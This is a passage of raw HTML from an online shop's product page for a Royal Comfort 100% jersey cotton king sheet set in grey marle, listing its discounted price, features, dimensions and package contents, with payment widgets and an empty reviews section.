data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_5_1.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_5_1.jpg" data-large_image_width="1600" data-large_image_height="1600" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_5_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_5_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_5_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_5_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_5_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_5_1-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_5_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_5_1.jpg 1600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_6_1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_6_1.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_6_1-600x600.jpg" class="wp-post-image" alt="" title="V160-10003054_10003054_6_1.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_6_1.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_6_1.jpg" data-large_image_width="1600" data-large_image_height="1600" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_6_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_6_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_6_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_6_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_6_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_6_1-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_6_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_6_1.jpg 1600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_8_1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_8_1.jpg"><img width="600" height="600" src="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_8_1-600x600.jpg" class="wp-post-image" alt="" title="V160-10003054_10003054_8_1.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_8_1.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_8_1.jpg" data-large_image_width="1600" data-large_image_height="1600" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_8_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_8_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_8_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_8_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_8_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_8_1-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_8_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_8_1.jpg 1600w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div></div><div class="product-gallery-thumbnails kapee-slick-slider" data-slick='{"slidesToShow":4,"slidesToScroll": 1,"asNavFor": ".product-gallery-image","arrows": true, "focusOnSelect": true, "vertical": true,  "responsive":[{"breakpoint": 639,"settings":{"slidesToShow": 4, "vertical":false }}]}'><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_7_1-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_7_1-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="V160-10003054_10003054_7_1.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_7_1-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_7_1-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_7_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_7_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_7_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_7_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_7_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_7_1-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_7_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_7_1.jpg 1600w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_1_1-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_1_1-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="V160-10003054_10003054_1_1.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_1_1-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_1_1-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_1_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_1_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_1_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_1_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_1_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_1_1-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_1_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_1_1.jpg 1600w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_2_1-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_2_1-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="V160-10003054_10003054_2_1.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_2_1-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_2_1-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_2_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_2_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_2_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_2_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_2_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_2_1-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_2_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_2_1.jpg 1600w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_3_1-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_3_1-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="V160-10003054_10003054_3_1.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_3_1-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_3_1-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_3_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_3_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_3_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_3_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_3_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_3_1-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_3_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_3_1.jpg 1600w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_4_1-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_4_1-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="V160-10003054_10003054_4_1.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_4_1-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_4_1-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_4_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_4_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_4_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_4_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_4_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_4_1-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_4_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_4_1.jpg 1600w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_5_1-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_5_1-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="V160-10003054_10003054_5_1.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_5_1-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_5_1-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_5_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_5_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_5_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_5_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_5_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_5_1-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_5_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_5_1.jpg 1600w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_6_1-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_6_1-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="V160-10003054_10003054_6_1.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_6_1-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_6_1-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_6_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_6_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_6_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_6_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_6_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_6_1-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_6_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_6_1.jpg 1600w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div><div data-thumb="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_8_1-100x100.jpg"><img width="100" height="100" src="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_8_1-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" title="V160-10003054_10003054_8_1.jpg" data-caption="" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_8_1-100x100.jpg" data-large_image="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_8_1-100x100.jpg" data-large_image_width="100" data-large_image_height="100" decoding="async" loading="lazy" srcset="https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_8_1-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_8_1-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_8_1-1024x1024.jpg 1024w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_8_1-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_8_1-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_8_1-1536x1536.jpg 1536w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_8_1-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_8_1.jpg 1600w" sizes="auto, (max-width: 100px) 100vw, 100px" /></div></div></figure></div></div></div><div class="summary entry-summary col-12 col-md-6 col-lg-6" data-sticky_column><div class="summary-inner"><div class="entry-breadcrumbs"><nav class="kapee-breadcrumb"><a href="https://mattressoutlet.net.au/">Home</a><span class="delimiter-sep forward-slash"></span><a href="https://mattressoutlet.net.au/shop/">Shop</a><span class="delimiter-sep forward-slash"></span><a href="https://mattressoutlet.net.au/bedroom/">Bedroom</a><span class="delimiter-sep forward-slash"></span><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/">Sheet Sets</a><span class="delimiter-sep forward-slash"></span><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/king-sheet-sets/">King</a><span class="delimiter-sep forward-slash"></span><span class="last">Royal Comfort 100% Jersey Cotton 4 Piece Sheet Set &#8211; King &#8211; Grey Marle</span></nav></div><h1 class="product_title entry-title">Royal Comfort 100% Jersey Cotton 4 Piece Sheet Set &#8211; King &#8211; Grey Marle</h1><div class="product-navigation-share"><div class="product-share">
<span class="share-label">
Share:				</span><div class="kapee-social icon-bordered icons-shape-circle icons-size-default kapee-arrow ">
<a href="https://www.facebook.com/sharer/sharer.php?u=https://mattressoutlet.net.au/royal-comfort-100-jersey-cotton-4-piece-sheet-set-grey-marle-king/" rel="external" target="_blank" class="social-facebook"><i class="fa fa-facebook"></i> <span class="social-text">Facebook</span></a><a href="https://twitter.com/share?url=Royal+Comfort+100%25+Jersey+Cotton+4+Piece+Sheet+Set+%E2%80%93+King+%E2%80%93+Grey+Marle&amp;url=https://mattressoutlet.net.au/royal-comfort-100-jersey-cotton-4-piece-sheet-set-grey-marle-king/" rel="external" target="_blank" class="social-twitter"><i class="fa fa-twitter"></i> <span class="social-text">Twitter</span></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://mattressoutlet.net.au/royal-comfort-100-jersey-cotton-4-piece-sheet-set-grey-marle-king/&amp;title=Royal+Comfort+100%25+Jersey+Cotton+4+Piece+Sheet+Set+%E2%80%93+King+%E2%80%93+Grey+Marle" rel="external" target="_blank" class="social-linkedin"><i class="fa fa-linkedin"></i> <span class="social-text">LinkedIn</span></a><a href="https://telegram.me/share/url?url=https://mattressoutlet.net.au/royal-comfort-100-jersey-cotton-4-piece-sheet-set-grey-marle-king/" rel="external" target="_blank" class="social-telegram"><i class="fa fa-telegram"></i> <span class="social-text">Telegram</span></a><a href="https://pinterest.com/pin/create/button/?url=https://mattressoutlet.net.au/royal-comfort-100-jersey-cotton-4-piece-sheet-set-grey-marle-king/&amp;description=Royal+Comfort+100%25+Jersey+Cotton+4+Piece+Sheet+Set+%E2%80%93+King+%E2%80%93+Grey+Marle&amp;media=https://mattressoutlet.net.au/wp-content/uploads/2022/04/V160-10003054_10003054_7_1.jpg" rel="external" target="_blank" class="social-pinterest"><i class="fa fa-pinterest"></i> <span class="social-text">Pinterest</span></a></div></div></div><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>297.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>88.99</bdi></span></ins></p><div class="widget-product" data-zm-asset="productwidget" data-zm-widget="popup"  data-zm-popup-asset="termsdialog" data-zm-price="88.99" data-zm-symbol="&#36;"></div><div id="humm-price-info-anchor"></div><div class="product-price-discount"><span class="on-sale"><span>70</span>% Off</span></div><div class="product-price-summary exclamation-mark open"><div class="price-summary kapee-arrow"><div class="price-summary-header">
<span class="kapee-close">Close</span><h5>Price Summary</h5></div><div class="price-summary-content"><ul class="price-summary-list"><li class="regular-price">
<label>Maximum Retail Price<br/>
<span>(incl. of all taxes)</span>
</label>
<span style="text-decoration:line-through"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>297.99</bdi></span></span></li><li class="selling-price">
<label>Selling Price</label>
<span><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>88.99</bdi></span></span></li><li class="discount">
<label>Discount</label>
<span>70&#37;</span></li><li class="total-discount">
<label>Total</label>
<span> <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>88.99</bdi></span></span></li><li class="overall-discount">
Overall you save <span class="amount-discount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>209.00</bdi></span></span> <span class="percentage-discount">(70%)</span> on this product</li></ul></div></div></div><div class="stock-availability out-of-stock">Out of Stock</div><square-placement data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="badge" data-badge-theme="black-on-mint" data-size="md" data-modal-theme="mint" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="88.99" data-platform="WooCommerce" data-page-type="product" data-item-skus="V160-10003054" data-item-categories="King"></square-placement><p><img data-lazyloaded="1" src="[data-uri]" width="914" height="550" class="wizit-payment-logo wizit-logo-inline" style="width: 50px;" data-src="https://www.wizit.money/img/plugin/wizit.png"> Payments starting from $10.00 per week. <a target="_blank" class="wizit-popup-open" style="font-size: 12px;text-decoration: underline">learn more</a><input type="hidden" id="wizit_is_variable_price" name="wizit_is_variable_price" value="false"><input type="hidden" id="wizit_merchant_minimum_amount" name="wizit_merchant_minimum_amount" value="10"><input type="hidden" id="wizit_merchant_maximum_amount" name="wizit_merchant_maximum_amount" value="2000"><input type="hidden" id="wizit_product_id" name="wizit_product_id" value="35936"><input type="hidden" id="wizit_is_on_sale_product" name="wizit_is_on_sale_product" value="true"></p><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-35936  wishlist-fragment on-first-load"
data-fragment-ref="35936"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:35936,&quot;parent_product_id&quot;:35936,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=35936&#038;_wpnonce=2970f50514"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="35936"
data-product-type="simple"
data-original-product-id="35936"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div>
<a href="https://mattressoutlet.net.au?action=yith-woocompare-add-product&id=35936" class="compare button" data-product_id="35936" rel="nofollow">Compare</a><div class="product_meta">
<span class="sku_wrapper">SKU: <span class="sku">V160-10003054</span></span>
<span class="posted_in">Category: <a href="https://mattressoutlet.net.au/bedroom/sheet-sets/king-sheet-sets/" rel="tag">King</a></span><div class="shipping_cal" style="padding:17px;"><h3 style="color:#277A84">Why shop at Mattressoutlet.net.au?</h3><ul><li>FAST SHIPPING AUSTRALIA WIDE</li><li>100% SECURE TRANSACTIONS</li><li>BUY NOW PAY LATER</li></ul></div><br><div class="shipping_cal"><h3></h3><form method="post" action=""><div><h5>Shipping Calculator</h5><div>
<input name="postcode"  name="postcode" type="text" class="form-control" placeholder="Postcode" required style="display:inline-block;width:40%">
<input type="submit" value="Submit" name="submit" style="display:inline-block;width:50%"></div></form></div></div></div></div></div></div><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout"><ul class="tabs wc-tabs" role="tablist"><li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
<a href="#tab-description">
Description					</a></li><li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
<a href="#tab-additional_information">
Additional information					</a></li><li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
<a href="#tab-reviews">
Reviews (0)					</a></li></ul><div class="tab-content-wrap">
<a href="#tab-description" class="accordion-title title-description">Description</a><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"><p>Enjoy a comfortable and cosy sleep with this 100% Jersey Cotton Sheet Set. <br />This Sheet Set is made from 100% cotton for a breathable and relaxed comfort. <br />Jersey Sheets are knit &#8211; not woven &#8211; so they are naturally stretchy, wrinkle resistant, and breathable. <br />Jersey cotton sheets have become quite popular because they feel like you&#8217;re sleeping in your favourite comfortable t-shirt. Because of their warmth and huggable feel, they can make a great choice for the colder nights.</p><p><strong>Features:</strong> <br />Brand: Royal Comfort <br />Type: Sheet Set <br />100% Jersey Cotton / 145GSM <br />Breathable, stretchy and wrinkle resistant <br />Keep warm during the colder nights <br />Luxurious feel <br />Available Sizes: Queen, King <br />Available Colours: White, Pink Marle, Charcoal Marle, Grey Marle <br />Each set comes with 1 x flat sheet, 1 x fitted sheet and 2 x pillowcases</p><p><strong>Size and Dimensions:</strong> <br />Queen: <br />1 x Flat Sheet: 245cm x 274cm <br />1 x Fitted Sheet: 152cm x 203cm + 40cm <br />2 x Pillowcases: 48cm x 74cm <br />King: <br />1 x Flat Sheet: 260cm x 275cm <br />1 x Fitted Sheet: 182cm x 203cm + 40cm <br />2 x Pillowcases: 48cm x 74cm</p><p><strong>Package Contents:</strong> <br />1 x Flat Sheet <br />1 x Fitted Sheet <br />2 x Pillowcases</p></div></div><div class="tab-content-wrap">
<a href="#tab-additional_information" class="accordion-title title-additional_information">Additional information</a><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information"><table class="woocommerce-product-attributes shop_attributes"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight"><th class="woocommerce-product-attributes-item__label">Weight</th><td class="woocommerce-product-attributes-item__value">2.9 kg</td></tr><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions"><th class="woocommerce-product-attributes-item__label">Dimensions</th><td class="woocommerce-product-attributes-item__value">32 &times; 23 &times; 8 cm</td></tr></table></div></div><div class="tab-content-wrap">
<a href="#tab-reviews" class="accordion-title title-reviews">Reviews (0)</a><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews"><div id="reviews" class="row woocommerce-Reviews"><div id="comments" class="col-12 col-md-7"><div class="fancy-rating-summery kapee-arrow"><div class="rating-avg-wrap"><div class="rating-avg">0 &#9733;</div><div class="rating-review-count">
<span>0 Ratings</span></div></div><div class="rating-histogram-wrap"><div class="rating-histogram"><div class="rating-bar"><div class="rating-star">5 &#9733;</div><div class="progress"><div class="progress-bar good" style="width:0%"></div></div><div class="rating-count zero">0</div></div><div class="rating-bar"><div class="rating-star">4 &#9733;</div><div class="progress"><div class="progress-bar good" style="width:0%"></div></div><div class="rating-count zero">0</div></div><div class="rating-bar"><div class="rating-star">3 &#9733;</div><div class="progress"><div class="progress-bar good" style="width:0%"></div></div><div class="rating-count zero">0</div></div><div class="rating-bar"><div class="rating-star">2 &#9733;</div><div class="progress"><div class="progress-bar poor" style="width:0%"></div></div><div class="rating-count zero">0</div></div><div class="rating-bar"><div class="rating-star">1 &#9733;</div><div class="progress"><div class="progress-bar bad" style="width:0%"></div></div><div class="rating-count zero">0</div></div></div></div></div><p class="woocommerce-noreviews">There are no reviews yet.</p></div><div id="review_form_wrapper" class="col-12 col-md-5"><div id="review_form"><div id="respond" class="comment-respond"><h4 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Royal Comfort 100% Jersey Cotton 4 Piece Sheet Set &#8211; King &#8211; Grey Marle&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/royal-comfort-100-jersey-cotton-4-piece-sheet-set-grey-marle-king/#respond" style="display:none;">Cancel reply</a></small></h4><form action="https://mattressoutlet.net.au/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span 